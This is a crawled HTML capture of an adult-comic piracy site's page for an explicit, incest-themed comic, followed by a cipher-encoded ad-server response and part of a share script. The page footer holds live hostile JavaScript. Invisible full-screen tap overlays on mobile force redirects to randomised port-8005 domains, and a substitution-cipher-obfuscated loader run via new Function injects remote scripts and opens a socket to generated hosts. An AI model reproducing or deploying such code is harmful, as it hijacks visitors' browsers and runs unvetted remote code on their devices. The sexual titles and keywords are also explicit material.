

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/qi-zi-wai-yu-le-zhi-hao-rang-yue-mu-gen-xiao-yi-zi-dai-ti-xiang-shou-wo-de-cu-bao-xing-ai.html
body_size: 8638
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>妻子外遇了，只好讓岳母跟小姨子代替享受我的粗暴性愛无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹 漫画, 肉慾 漫画, 大尺度 漫画, 巨乳 漫画, 有夫之婦 漫画, 不倫 漫画, 日漫 韩漫, 妻子外遇了，只好讓岳母跟小姨子代替享受我的粗暴性愛" />
<meta name="description" content="妻子外遇了，只好讓岳母跟小姨子代替享受我的粗暴性愛无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1649",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u7070\u71fc\u4e0a\u7684\u5996\u706b","name":"\u7070\u71fc\u4e0a\u7684\u5996\u706b"},{"url":"\/search\/\u843d\u6642\u7121\u8072","name":"\u843d\u6642\u7121\u8072"},{"url":"\/search\/\u715e","name":"\u715e"},{"url":"\/search\/\u4e16\u5b50\u7121\u96d9","name":"\u4e16\u5b50\u7121\u96d9"},{"url":"\/search\/\u93ae\u9b42\u66f2","name":"\u93ae\u9b42\u66f2"},{"url":"\/search\/\u4ea1\u9ab8\u904a\u6232","name":"\u4ea1\u9ab8\u904a\u6232"},{"url":"\/search\/sacramento vs leeds latitude","name":"sacramento vs leeds latitude"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/qi-zi-wai-yu-le-zhi-hao-rang-yue-mu-gen-xiao-yi-zi-dai-ti-xiang-shou-wo-de-cu-bao-xing-ai.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d1313151c13101c134c453d1a101c1411531e1210">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231214070816741.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231214070816741.jpg" width="100%" title="妻子外遇了，只好讓岳母跟小姨子代替享受我的粗暴性愛"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《妻子外遇了，只好讓岳母跟小姨子代替享受我的粗暴性愛》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    佚名                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/正妹">正妹</a>,											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/巨乳">巨乳</a>,											<a href="/comics/有夫之婦">有夫之婦</a>,											<a href="/comics/不倫">不倫</a>,																					                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 12/14/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/qi-zi-wai-yu-le-zhi-hao-rang-yue-mu-gen-xiao-yi-zi-dai-ti-xiang-shou-wo-de-cu-bao-xing-ai/chapter-57396.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:妻子外遇了，只好讓岳母跟小姨子代替享受我的粗暴性愛</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/qi-zi-wai-yu-le-zhi-hao-rang-yue-mu-gen-xiao-yi-zi-dai-ti-xiang-shou-wo-de-cu-bao-xing-ai/chapter-57396.html"><span>全集</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/min-xiu-jing-ying-zhong.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.webp"><img src="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.jpg" alt="民宿精營中" width="100%"></picture></a>
                <a class="txtA" href="/comic/min-xiu-jing-ying-zhong.html">民宿精營中</a>
                <span class="info"><a href="/comic/min-xiu-jing-ying-zhong/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fei-ji-bei-nv-shen-lian-xian-zhong.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250502071431811.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250502071431811.jpg" alt="飛機盃女神連線中" width="100%"></picture></a>
                <a class="txtA" href="/comic/fei-ji-bei-nv-shen-lian-xian-zhong.html">飛機盃女神連線</a>
                <span class="info"><a href="/comic/fei-ji-bei-nv-shen-lian-xian-zhong/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.jpg" alt="醒來之後，變成黃油反派？" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html">醒來之後，變成</a>
                <span class="info"><a href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1816gc.kg50es.com:8005/d/4596?t=0.6298283990883411
body_size: 1125
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1K{1@ons{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}K0QsQ11KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}Kp(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}Kp(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}01{m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript
request_url: https://nnhanman.org/src/js/social-share.js
body_size: 3631
content:
/**
 * social-share.js
 *
 * @author  52cik <fe.52cik@gmail.com>
 * @license MIT
 *
 * @example
 * <pre>
 * socialShare('.share-components');
 *
 * // or
 *
 * socialShare('.share-bar', {
 *     sites: ['qzone', 'qq', 'weibo','wechat'],
 *     // ...
 * });
 * </pre>
 */
;(function (window, document, undefined) {

    // Initialize a variables.

    var Array$indexOf = Array.prototype.indexOf;
    var Object$assign = Object.assign;

    var runningInWeChat = /MicroMessenger/i.test(navigator.userAgent);
    var isMobileScreen = document.documentElement.clientWidth <= 768;

